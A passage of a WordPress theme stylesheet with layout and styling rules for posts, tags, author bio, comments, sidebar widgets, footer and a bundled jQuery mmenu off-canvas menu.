}

.recent-posts .post,
.recent-posts .type-page {
    max-width: 23%;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
    overflow: hidden;
    margin-right: 2.666%;
}


.recent-posts > article:nth-of-type(4n+4) {
    margin-right: 0;
}

.recent-posts .type-page .entry-meta {
    display: none;
}

.recent-posts .post-thumb {
    margin: 0 0 15px;
}

.post-thumb img {
    max-width: 100%;
    height: auto;
}

.recent-posts .entry-body {
    overflow: hidden;
}


.recent-posts .entry-title {
    margin: 5px 0 10px;
    font-size: 18px;
    font-weight: 900;
    line-height: 1.6;
}



.entry-content:before,
.entry-content:after { content: " "; display: table; }
.entry-content:after { clear: both; }

.recent-posts .entry-content {
    font-size: 14px;
    line-height: 1.8;
}

.entry-content p {
    margin-bottom: 10px;
}


.entry-content img {
    max-width: 100%;
    height: auto;
}

.entry-meta {
    margin-bottom: 15px;
    color: #999;
    font-size: 14px;
}

.entry-meta span + span:before {
    content: " / ";
    color: #aaa;
    margin: 0 2px;
    font-style: normal;
    opacity: .5;
}


.cat-links {
    margin: 0 0 10px;
}

.more-link,
.more_link {
    display: table;
    margin: 20px 0 0;
}


.readmore_button {
    font-size: 14px;
    font-weight: bold;
    margin: 15px 0 30px;
}

.readmore_button a {
    display: inline-block;
    line-height: 2;
    margin: 1px 4px 0 0;
     position: relative;
    color: #000;
    background-color: #fff;
    padding: 2px 15px;
    border: 1px solid #aaa;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
}

.readmore_button a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: -3px;
    border: 1px solid #ccc;
    border-top: 0;
    border-left: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.readmore_button a:hover {
    text-decoration: none;
    color: #F47857;
    opacity: 1;
}


/* Post Formats Icons */
.wpzoom-featured-cat .format-video.has-post-thumbnail h3.entry-title:before,
.wpzoom-featured-cat .format-gallery.has-post-thumbnail h3.entry-title:before,
.wpzoom-featured-cat .format-audio.has-post-thumbnail h3.entry-title:before {
    display: block;
    -webkit-font-smoothing: antialiased;
    font-family: 'dashicons';
    margin: 0 0 4px;
    color: #fff;
}


.wpzoom-featured-cat .format-video h3.entry-title:before {
    content: "\f236";
}


.wpzoom-featured-cat .format-gallery h3.entry-title:before {
    content: "\f233";
}


.wpzoom-featured-cat .format-audio h3.entry-title:before {
    content: "\f127";
}


.featured-style-style_text .format-video.has-post-thumbnail h3.entry-title:before,
.featured-style-style_text .format-gallery.has-post-thumbnail h3.entry-title:before,
.featured-style-style_text .format-audio.has-post-thumbnail h3.entry-title:before {
    display: block;
    position: absolute;
    top: -60px;
    left: 10px;
    -webkit-font-smoothing: antialiased;
    font-family: 'dashicons';
    margin: 0 0 4px;
    color: #fff;
}


.wpzoom-featured-cat .featured-style-style_text h3.entry-title {
    position: relative;
}



/*********************************************************************************************

10.  Single posts

*********************************************************************************************/

.entry-header {
    margin: 0 0 30px;
}


.single .entry-header .post-thumb {
    margin: 0 0 25px;
}


.page .site-main.full-width-page > article {
    float: none;
    max-width: 100%;
    width: 100%;
}


.page h1.entry-title,
.single h1.entry-title {
    font-size: 50px;
    line-height: 1.2;
    font-weight: bold;
    margin: 0 0 15px;
}

.page .entry-info,
.single .entry-info {
    margin-bottom: 30px;
}


.single .entry-category  {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
    display: block;
}

.single .content-area .entry-meta {
    font-size: 16px;
    border-bottom: 1px solid #eee;
    padding: 0 0 25px;
    margin: 0 0 30px;
}

.single .content-area .entry-meta span + span:before {
    display: none;
}


.post-inner {
    overflow: hidden;
}

.post-area {
    margin: 0 0 70px;
    padding: 0 0 70px;
    border-bottom: 1px solid #eee;
}


.single .entry-content {
    padding-bottom: 15px;
    overflow: hidden;
}

.page .entry-content p,
.single .entry-content p {
    margin-bottom: 20px;
}

.single .entry-content > p:first-child:first-letter {
    float: left;
    font-weight: bold;
    text-shadow: 4px 4px 0 #ddd;
    font-size: 75px;
    line-height: 60px;
    padding-top: 8px;
    padding-right: 10px;
    padding-left: 3px;
}


.entry-content a {
    font-weight: bold;
    color: #F47857;
}

.entry-content a:hover {
    color: #222;
}


.entry-content a.wpz-sc-button {
    text-decoration: none;
    color: #fff;
    font-weight: normal;
}

.entry-content a.wpz-sc-button:hover {
    color: #fff;
}

.entry-content .wpz-sc-ilink a {
    text-decoration: none;
}

.entry-content .shortcode-tabs ul.tab_titles li.nav-tab a {
    text-decoration: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin-bottom: 15px;
    line-height: 1.4;
    font-weight: bold;
}

.entry-content img.alignnone,
.entry-content img.aligncenter,
.entry-content img.alignleft,
.entry-content img.alignright,
.entry-content img.attachment-fullsize {
    margin-bottom: 20px;
    max-width: 100%;
    height: auto;
}

.entry-content ul,
.entry-content ol {
    margin: 0 0 20px 15px
}

.entry-content li ul,
.entry-content li ol {
    margin-bottom: 0
}

.entry-content li {
    list-style-position: inside
}

.entry-content ul li {
    list-style-type: square
}

.entry-content ol li {
    list-style-type: decimal
}

.entry-content .shortcode-unorderedlist ul li,
.entry-content .shortcode-unorderedlist ul li ul {
    list-style-type: none
}

.entry-content blockquote {
    font-size: 22px;
    margin: 15px 0 40px;
    text-align: center;
    font-family: "Playfair Display", serif;
    position: relative;
}


.entry-content blockquote:before,
.entry-content blockquote:after {
    content: "";
    display: block;
    width: 60px;
    height: 2px;
    margin: 30px auto;
    background: #f0f0f0;
}


/* [gallery] shortcode */
.entry-content .gallery .gallery-item {
    max-width: 150px;
    display: -moz-inline-stack;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    *display: inline;
    margin: 10px;
}

.entry-content .gallery {
    clear: both;
    margin: auto;
    text-align: center;
}

.entry-content .gallery a:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.6;
    transition: opacity 0.25s ease-in-out;
    -moz-transition: opacity 0.25s ease-in-out;
    -webkit-transition: opacity 0.25s ease-in-out;
}

.gallery img {
    width: 150px;
    height: auto;
}

/* Images align */
.entry-content .aligncenter,
div.aligncenter {
    display: block;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

.alignleft,
.entry-content .alignleft {
    float: left;
    margin-right: 15px;
}

.alignright,
.entry-content .alignright {
    float: right;
    margin-left: 15px;
}


/* Caption for images */
.entry-content .wp-caption {
    max-width: 100% !important;
    width: auto;
    text-align: center;
}

.entry-content .wp-caption img {
    background: none;
    margin: 0;
    border: 0 none;
    max-width: 100%;
    width: auto;
    height: auto;
}

.entry-content .wp-caption-text,
.gallery-caption {
    color: #868686;
    font-size: 14px;
    margin: 0;
    padding: 15px 0;
    text-align: center;
}

.entry-content .wp-caption.aligncenter {
    margin: 0 auto 15px
}

img.wp-smiley {
    border: none;
    padding: 0;
}


#snippet-box {
    width: 100% !important;
    float: none !important;
}



/* Related Posts */
.related_posts {
    margin:0 40px 30px 0;
    width: 200px;
    float: left;
}

.related_posts h3 {
    margin:0 0 15px;
    border-top: 3px solid #222;
    padding: 15px 0 0;
    font-size: 14px;
    font-weight: 900;
}

.related_posts ul li {
    list-style-type:none;
    margin:0 0 30px;
    display: block;
}


.related_posts ul li a {
    display: block;
    font-weight: 600;
    line-height: 1.4;

}

.related_posts ul li img {
    margin:0 0 15px;
    max-width: 100%;
    height: auto;
}

.related_posts span {
    font-size: 14px;
    color: #999;
}



/* Jetpack Related Posts */
h4.jp-relatedposts-post-title {
    margin: 10px 0 5px !important;
    font-weight: bold;
}

#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post {
    opacity: 1 !important;
}


#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-weight: bold !important;
}


#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a {
    text-decoration: none !important;
}

.single div#jp-relatedposts h3.jp-relatedposts-headline,
.single div.sharedaddy h3.sd-title {
    font-size: 16px;
    display: block;
    border-top: 1px solid #eee;
    padding: 20px 0 0;
    font-weight: 900;
}

.single div.sharedaddy h3.sd-title:before,
.single div#jp-relatedposts h3.jp-relatedposts-headline em:before {
    display: none;
}




/* Tags */
.tags {
    clear: both;
    list-style: none;
    padding: 0;
    margin: 0 0 40px;
}

.tags li {
    position: relative;
    float: left;
    list-style: none;
    padding: 0;
    margin: 0 35px 0 0;
}

.tags li:last-child {
    margin-right: 0;
}

.tags a {
    font-size: 14px;
    display: block;
    position: relative;
    text-decoration: none;
    line-height: 37px;
    color: #fff;
    background: #F47857;
    padding: 0 12px 0 20px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    transition: none;
    margin: 0;
}

.tags a:after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: -15px;
    background: #F47857;
    height: 29px;
    width: 29px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-top: -14.5px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.tags a:hover,
.tags a:hover:after {
    background: #212425;
    color: #fff;
}

.tags a span {
    position: relative;
    z-index: 1;
}



/* Author Bio */
.single .post_author {
    padding: 30px;
    border-radius: 3px;
    background: #212425;
    color: #B6B6B6;
}

.single .author-description {
    overflow: hidden;
}

.single .post_author .author-title {
    margin: 0 10px 14px 0;
    font-size: 20px;
    font-weight: bold;
    display: inline-block;
}

.single .post_author a {
    color: #fff;
}

.single .post_author a:hover {
    color: #F47857;
}

.single .post_author .author-bio {
    margin-bottom: 0;
    line-height: 1.6;
    font-size: 14px;
}

.single .post_author > img {
    float: left;
    margin-right: 25px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}


.author_links { display: inline-block; }

.author_links a {
    margin: 0 3px 0 0;
}

.author_links a:before {
    content: "\e603";
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 20px/100% 'icomoon';
    vertical-align: top;
    margin: 0;

    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
}

.author_links a.author_facebook:before { content: "\e601";  }

.author_links a.author_instagram:before { content: "\e602";  }


/* Template: Archives */
.col_arch { border-bottom: 1px solid #eee; padding: 0 0 30px; margin: 0 0 30px; }
.col_arch  ul { margin: 0; }
.col_arch  a { font-weight: normal; text-decoration: none; color: #222; }
.col_arch  a:hover { color: #F47857; }
.col_arch  ul li { width: 31%; float: left; margin: 0 1.5% 5px 0; list-style-type: none; }
.col_arch:last-child { border-bottom:none; }



/*********************************************************************************************

11.  Comments

*********************************************************************************************/

#comments > h3 {
    position: relative;
    font-size: 30px;
    margin-bottom: 40px;
    font-weight: bold;
}

#respond > h3 {
    position: relative;
    margin-top: 80px;
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: bold;
}

.comment-notes { margin-bottom: 30px; font-style: italic; color: #999; }
.commentlist { list-style-type: none; padding: 0; }
.commentlist li { list-style-type: none }
.commentlist .children { margin: 30px 0 0 50px }
.commentlist .comment { margin-bottom: 44px; padding-bottom: 32px; position: relative; border-bottom: 1px solid #EEEEEE; line-height: 1.7; font-size: 14px; }
.commentlist .children li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; margin-top: 30px; }
.comment .avatar { float: left; border-radius: 50%; margin: 0 20px 15px 0; }
.comment-author:before,
.comment-author:after { content: " "; display: table; }
.comment-author:after { clear: both }
.comment-author .fn,
.comment-author .fn a { font-style: normal; font-weight: bold; font-size: 18px;}
.comment-author .comment-meta {   margin-top: 5px; }
.comment-author .comment-meta,
.comment-author .comment-meta a { color: #a2a2a2; }
.comment-author .comment-meta a:hover { color: #333; }
.comment-main { overflow: hidden; }
.comment-body {  margin-top: 8px; }
#respond { margin-bottom: 85px }
#respond .form_fields p { margin-bottom: 24px; width: 50%; }
#respond .form_fields p:first-child { padding-left: 0; }
#respond label { font-weight: normal; font-size: 16px; margin-bottom: 5px;  }
#respond input { width: 90%; }
#respond textarea { width: 100%; height: 150px; }
#respond #submit { width: auto; padding-left: 25px; padding-right: 25px; margin-top: 12px; }
#respond code { white-space: pre-wrap }
.form-allowed-tags { display: none }
#respond .form_fields p .required_lab { margin-left:10px; color:#a7a7b3;}
.nocomments { font-style: italic; margin: 30px 0; }



/*********************************************************************************************

12. Sidebar & Widgets

*********************************************************************************************/

#sidebar {
    float: right;
    width: 350px;
    font-size: 14px;
    overflow: hidden;
}

#sidebar img {
    max-width: 100%;
    height: auto;
}

.sidebar_content {
    max-width: 350px;
}

#sidebar a {
    transition: none;
}

.widget h3.title {
    margin: 0 0 25px;
    font-size: 18px;
    font-weight: 900;
    color: #212425;
}

#sidebar .widget {
    margin-bottom: 60px;
    border: 1px solid #eee;
    padding: 24px;
}


.widget ul { clear: both; margin: 5px 0; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.side_ad { text-align: center; margin:0 0 10px; }

.widget .cats a { font-weight:normal; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: normal; }


/* Recent Posts  */
.widget .feature-posts-list br {display: none;}
.widget .feature-posts-list img { margin: 0 15px 0 0; float: left; }
.widget .feature-posts-list small { font-size: 14px; color: #666; margin: 0 0 5px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block; overflow: hidden; }
.widget .feature-posts-list li {   margin:0 0 25px; }
.widget .feature-posts-list li:last-child { margin: 0; border: none; padding: 0;}
.widget .feature-posts-list li h3 { line-height: 1.3; font-size: 16px; margin: 0 0 5px; }
.widget .feature-posts-list li a { font-weight: bold; font-family: "Roboto"; }


/* Twitter widget */
.zoom-twitter-widget__item a { font-weight: normal; }
.zoom-twitter-widget__item-timestamp { display: block; font-size: 14px; font-style: normal; margin: 5px 0 10px; }


/* Popular Posts Widget */
.popular-news .comments { display: block; font-size: 14px; color: #666; }
.popular-news li { margin: 0 0 15px; }
.popular-news li a { font-weight: bold; }


/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }


/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }


/* Tabbed Widget */
.tabberlive .tabbertabhide {
    display: none;
}

#sidebar .widget.tabbertabs {
    padding: 0;
    border-radius: 3px;
    border: 2px solid #eee;
}

.widget .tabbertab {
    padding: 20px;
}

.widget .tabbernav {
    margin: 0;
    background: #EEEEEE;
}


.widget .tabbernav li {
    display: inline-block;
    color: #8d8d8d;
}

.widget .tabbernav li a {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 12px 20px;
    line-height: 1.1;
    font-weight: bold;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #aaa;
    text-decoration: none;
    font-family: "Roboto Condensed";
}

.widget .tabbernav li a:hover {
    color: #F47857;
}

.widget .tabbernav .tabberactive a {
     color: #212425;
     background: #fff;
     border-radius: 3px 3px 0 0;
}

.widget .tabbertab .widgettitle {
    display: none;
}



#sidebar .widget.widget_awesomeweatherwidget {
    padding: 0;
    border: none;
}

/* Weather Widget */
.awesome-weather-wrap {
    text-shadow: none !important;
    font-size: 16px;
    font-weight: normal;
    font-family: "Merriweather";
}

/* Jetpack subscription widget */
.jetpack_subscription_widget {
    background: #F6F6F4 !important;
    color: #666;
}

#subscribe-email input {
    padding: 8px 12px !important;
    width: 100% !important;
}

#subscribe-submit input {
    width: 100% !important;
}

/*********************************************************************************************

13. Footer

*********************************************************************************************/

.site-footer {
    font-size: 16px;
    background: #F6F6F4;
    margin-top: 45px;
    border-top: 1px solid #E8E8DF;
    color: #666;
}

.footer-widgets {
    padding: 40px 0 0;
    border-bottom: 1px solid #E8E8DF;
}

.footer-widgets:before,
.footer-widgets:after {
    content: " ";
    display: table;
}

.footer-widgets:after { clear: both }


.footer-widgets .column {
    float: left;
}

.footer-widgets.widget-columns-4 .column {
    width: 23%;
    margin-right: 2.6666%;
}

.footer-widgets.widget-columns-3 .column {
    width: 31%;
    margin-right: 3.5%;
}

.footer-widgets.widget-columns-2 .column {
    width: 48%;
    margin-right: 4%;
}

.footer-widgets.widget-columns-1 .column {
    width: 100%;
}

.footer-widgets.widget-columns-2 .column:nth-child(2n+2),
.footer-widgets.widget-columns-3 .column:nth-child(3n+3),
.footer-widgets.widget-columns-4 .column:nth-child(4n+4) {
    margin-right: 0;
}

.footer-widgets .widget {
    margin-bottom: 40px;
}

.footer-widgets .widget h3.title {
    margin: 0 0 20px;
    font-size: 22px;
}



.site-info-top {
    border-bottom: 1px solid #E8E8DF;
    padding: 30px 0;
    background: #212425;
    text-align: center;
}


.site-info-top a {
    color: #fff;
}

.site-info-top a:hover {
    color: #F47857;
}


.site-info-top .navbar-brand {
    float: none;
    margin: 0;
}

.site-info-top .navbar-brand h2 {
    font-size: 34px;
    font-weight: bold;
}


.footer-menu {
    margin: 20px 0 0;
}

.footer-menu ul {
    list-style: none;
}

.footer-menu ul li {
    display: inline;
    margin-right: 15px;
    font-size: 14px;
}

.footer-menu ul li:last-child {
    margin-right: 0;
}



.site-info {
    padding: 30px 0;
    background: #F6F6F4;
    font-size: 14px;
    text-align: center;
 }


.site-info p {
    margin: 0 0 10px;
}

.site-info a {
    font-weight: bold;
}


.site-info:before,
.site-info:after {
    content: " ";
    display: table;
}

.site-info:after { clear: both }





/*
    jQuery.mmenu CSS
*/
.mm-hidden { display: none !important }
.mm-wrapper { overflow-x: hidden; position: relative; }
.mm-menu, .mm-menu > .mm-panel { margin: 0; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 0; }
.mm-menu { background: inherit; display: block; overflow: hidden; padding: 0; }
.mm-panel { -webkit-transition: -webkit-transform 0.4s ease; -moz-transition: -moz-transform 0.4s ease; -ms-transition: -ms-transform 0.4s ease; -o-transition: -o-transform 0.4s ease; transition: transform 0.4s ease; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
.mm-panel.mm-opened { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }
.mm-panel.mm-subopened { -webkit-transform: translate3d(-30%, 0, 0); -moz-transform: translate3d(-30%, 0, 0); -ms-transform: translate3d(-30%, 0, 0); -o-transform: translate3d(-30%, 0, 0); transform: translate3d(-30%, 0, 0); }
.mm-panel.mm-highest { z-index: 1 }
.mm-menu > .mm-panel { background: inherit; -webkit-overflow-scrolling: touch; overflow: scroll; overflow-x: hidden; overflow-y: auto; box-sizing: border-box; padding: 0 20px; }
.mm-menu > .mm-panel.mm-hasheader { padding-top: 40px }
.mm-menu > .mm-panel:before, .mm-menu > .mm-panel:after { content: ''; display: block; height: 20px; }
.mm-vertical .mm-panel { -webkit-transform: none !important; -moz-transform: none !important; -ms-transform: none !important; -o-transform: none !important; transform: none !important; }
.mm-vertical .mm-listview .mm-panel, .mm-listview .mm-vertical .mm-panel { display: none; padding: 10px 0 10px 10px; }
.mm-vertical .mm-listview .mm-panel .mm-listview > li:last-child:after, .mm-listview .mm-vertical .mm-panel .mm-listview > li:last-child:after { border-color: transparent }
.mm-vertical li.mm-opened > .mm-panel, li.mm-vertical.mm-opened > .mm-panel { display: block }
.mm-vertical .mm-listview > li > .mm-next, .mm-listview > li.mm-vertical > .mm-next { height: 40px; bottom: auto; }
.mm-vertical .mm-listview > li > .mm-next:after, .mm-listview > li.mm-vertical > .mm-next:after { top: 16px; bottom: auto; }
.mm-vertical .mm-listview > li.mm-opened > .mm-next:after, .mm-listview > li.mm-vertical.mm-opened > .mm-next:after { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
.mm-header { border-bottom: 1px solid transparent; text-align: center; line-height: 20px; height: 40px; padding: 0 40px; margin: 0; position: absolute; top: 0; left: 0; right: 0; }
.mm-header > a { text-decoration: none; display: block; padding: 10px 0; }
.mm-header .mm-title { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
.mm-header .mm-btn { box-sizing: border-box; width: 40px; height: 40px; position: absolute; top: 0; z-index: 1; }
.mm-header .mm-btn:first-child { padding-left: 20px; left: 0; }
.mm-header .mm-btn:last-child { padding-right: 20px; right: 0; }
.mm-listview, .mm-listview > li { list-style: none; display: block; padding: 0; margin: 0; }
.mm-listview { font: inherit; font-size: 14px; }
.mm-listview a, .mm-listview a:hover { text-decoration: none }
.mm-listview > li { position: relative }
.mm-listview > li > a, .mm-listview > li > span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; color: inherit; line-height: 20px; display: block; padding: 10px 10px 10px 0; margin: 0; }
.mm-listview > li:not(.mm-divider):after { content: ''; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: absolute; left: 0; right: 0; bottom: 0; }
.mm-listview > li:not(.mm-divider):after { left: 20px }
.mm-listview .mm-next { background: rgba(3, 2, 1, 0); width: 50px; padding: 0; position: absolute; right: 0; top: 0; bottom: 0; z-index: 2; }
.mm-listview .mm-next:before { content: ''; border-left-width: 1px; border-left-style: solid; display: block; position: absolute; top: 0; bottom: 0; left: 0; }
.mm-listview .mm-next + a, .mm-listview .mm-next + span { margin-right: 50px }
.mm-listview .mm-next.mm-fullsubopen { width: 100% }
.mm-listview .mm-next.mm-fullsubopen:before { border-left: none }
.mm-listview .mm-next.mm-fullsubopen + a, .mm-listview .mm-next.mm-fullsubopen + span { padding-right: 50px; margin-right: 0; }
.mm-menu > .mm-panel > .mm-listview { margin-left: -20px; margin-right: -20px; }
.mm-menu > .mm-panel > .mm-listview.mm-first { margin-top: -20px }
.mm-menu > .mm-panel > .mm-listview.mm-last { padding-bottom: 20px }
.mm-prev:before, .mm-next:after { content: ''; border: 2px solid transparent; display: inline-block; width: 8px; height: 8px; margin: auto; position: absolute; top: 0; bottom: 0; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
.mm-prev:before { border-right: none; border-bottom: none; left: 20px; }
.mm-next:after { border-top: none; border-left: none; right: 20px; }
.mm-divider { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; font-size: 10px; text-transform: uppercase; text-indent: 20px; line-height: 25px; }
.mm-listview > li.mm-spacer { padding-top: 40px }
.mm-listview > li.mm-spacer > .mm-next { top: 40px }
.mm-listview > li.mm-spacer.mm-divider { padding-top: 25px }
.mm-menu { background: #f3f3f3; color: rgba(0, 0, 0, 0.7); }
.mm-menu .mm-header { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-header > a { color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-header .mm-btn:before, .mm-menu .mm-header .mm-btn:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-listview > li > a.mm-prev, .mm-menu .mm-listview > li > a.mm-next { color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li > a.mm-prev:before, .mm-menu .mm-listview > li > a.mm-next:after { border-color: rgba(0, 0, 0, 0.3) }
.mm-menu .mm-listview > li > a.mm-prev:after, .mm-menu .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.1) }
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu .mm-listview > li.mm-selected > span { background: rgba(255, 255, 255, 0.5) }
.mm-menu.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(0, 0, 0, 0.05) }
.mm-menu .mm-divider { background: rgba(0, 0, 0, 0.05) }
/*
    jQuery.mmenu offcanvas addon CSS
*/
.mm-page { box-sizing: border-box; position: relative; }
.mm-slideout { -webkit-transition: -webkit-transform 0.4s ease; -ms-transition: -ms-transform 0.4s ease; transition: transform 0.4s ease; }
html.mm-opened { overflow: hidden; position: relative; }
html.mm-opened body { overflow: hidden }
html.mm-opened .mm-page { min-height: 100vh }
html.mm-background .mm-page { background: inherit }
#mm-blocker { background: rgba(3, 2, 1, 0); display: none; width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 999999; }
html.mm-opened #mm-blocker, html.mm-blocking #mm-blocker { display: block }
.mm-menu.mm-offcanvas { display: none; position: fixed; }
.mm-menu.mm-current { display: block }
.mm-menu { width: 80%; min-width: 140px; max-width: 440px; }
html.mm-opening .mm-slideout { -webkit-transform: translate(80%, 0); -moz-transform: translate(80%, 0); -ms-transform: translate(80%, 0); -o-transform: translate(80%, 0); transform: translate(80%, 0); }
@media all and (max-width: 175px) {
    html.mm-opening .mm-slideout { -webkit-transform: translate(140px, 0); -moz-transform: translate(140px, 0); -ms-transform: translate(140px, 0); -o-transform: translate(140px, 0); transform: translate(140px, 0); }
}
@media all and (min-width: 550px) {
    html.mm-opening .mm-slideout { -webkit-transform: translate(440px, 0); -moz-transform: translate(440px, 0); -ms-transform: translate(440px, 0); -o-transform: translate(440px, 0); transform: translate(440px, 0); }
}
menu.mm-measureheight > .mm-panel { bottom: auto !important; height: auto !important; }

/*
    jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu, html.mm-opened.mm-dragging .mm-page, html.mm-opened.mm-dragging .mm-fixed-top, html.mm-opened.mm-dragging .mm-fixed-bottom, html.mm-opened.mm-dragging #mm-blocker { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }

/*
    jQuery.mmenu borderstyle extension CSS
*/
.mm-menu.mm-border-none .mm-listview > li:after, .mm-listview.mm-border-none > li:after { content: none }
.mm-menu.mm-border-full .mm-listview > li:after, .mm-listview.mm-border-full > li:after { left: 0 !important }

/*
    jQuery.mmenu pageshadow extension CSS
*/
.mm-menu.mm-pageshadow:after { content: ""; display: block; width: 20px; height: 120%; position: absolute; left: 100%; top: -10%; z-index: 99; }
.mm-menu.mm-pageshadow.mm-right:after { left: auto; right: 100%; }
.mm-menu.mm-pageshadow.mm-next:after, .mm-menu.mm-pageshadow.mm-front:after { content: none; display: none; }
.mm-menu.mm-pageshadow:after { box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) }


/*
    jQuery.mmenu themes extension CSS
*/
.mm-menu.mm-theme-dark { background: #333333; color: rgba(255, 255, 255, 0.8); }
.mm-menu.mm-theme-dark .mm-header { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-header > a { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-header .mm-btn:before, .mm-menu.mm-theme-dark .mm-header .mm-btn:after { border-color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li:after { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next { color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:after { border-color: rgba(255, 255, 255, 0.4) }
.mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:before { border-color: rgba(0, 0, 0, 0.15) }
.mm-menu.mm-theme-dark .mm-listview > li.mm-selected > a:not(.mm-next), .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > span { background: rgba(0, 0, 0, 0.1) }
.mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > a.mm-next, .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > .mm-panel, .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > a.mm-next, .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > .mm-panel { background: rgba(255, 255, 255, 0.05) }
.mm-menu.mm-theme-dark .mm-divider { background: rgba(255, 255, 255, 0.05) }
.mm-menu.mm-theme-dark .mm-buttonbar { border-color: rgba(255, 255, 255, 0.8); background: #333333; }
.mm-menu.mm-theme-dark .mm-buttonbar > * { border-color: rgba(255, 255, 255, 0.8) }
.mm-menu.mm-theme-dark .mm-buttonbar > input:checked + label { background: rgba(255, 255, 255, 0.8); color: #333333; }
